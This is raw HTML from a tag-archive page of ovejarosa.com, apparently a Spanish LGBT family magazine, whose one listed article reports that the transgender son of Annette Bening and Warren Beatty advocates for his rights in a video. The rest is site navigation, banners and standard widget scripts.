		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-derechos tag-discriminacion tag-hijos-2 tag-infancia tag-ninos-2 tag-ninos-transexuales tag-normalizacion tag-sexualidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hermosas-fotos-que-muestran-como-los-ninos-estan-redefiniendo-las-normas-de-genero/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/05/imagen-3.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/05/imagen-3.jpg 990w, https://ovejarosa.com/wp-content/uploads/2014/05/imagen-3-600x400.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hermosas-fotos-que-muestran-como-los-ninos-estan-redefiniendo-las-normas-de-genero/">Hermosas fotos que muestran cómo los niños están redefiniendo las normas de género</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">transgéneros famosos</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>transgéneros famosos</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-52981" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-52981 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="52981"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-4060 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-annette-bening-lgbt tag-diversidad-sexual-en-hollywood tag-hijos-transgenero tag-transgeneros-famosos">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-hijo-transgenero-de-annette-bening-y-warren-beatty-reivindica-en-este-video-sus-derechos/" class="mask-img">
				<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/GTY_anette_bening_warren_beatty_son_tk_131118_16x9_608.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/GTY_anette_bening_warren_beatty_son_tk_131118_16x9_608.jpg 608w, https://ovejarosa.com/wp-content/uploads/2014/10/GTY_anette_bening_warren_beatty_son_tk_131118_16x9_608-600x337.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-hijo-transgenero-de-annette-bening-y-warren-beatty-reivindica-en-este-video-sus-derechos/">El hijo transgénero de Annette Bening y Warren Beatty, reivindica en este vídeo sus derechos</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1344</span></div><div class="excerpt body-color">En el siguiente vídeo, creado para concienciar a la población de las necesidades básicas de las personas trangénero, tales como<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "transgéneros famosos"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
